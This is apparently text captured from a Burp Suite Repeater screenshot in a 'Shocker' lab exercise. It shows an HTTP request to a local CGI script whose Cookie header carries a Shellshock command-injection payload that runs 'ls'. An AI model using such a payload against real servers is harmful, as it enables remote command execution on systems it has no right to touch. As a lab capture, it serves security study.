 Shocker × ...
Send Cancel < | ▾ > | ▾
Request Response
Raw Params Headers Hex Raw
1 GET /cgi-bin/user.sh HTTP/1.1 1
2 Host: 127.0.0.1:8001
3 Connection: close
4 Cookie: () { :;}; echo; ls
5 Content-Length: 4
6
7
8
9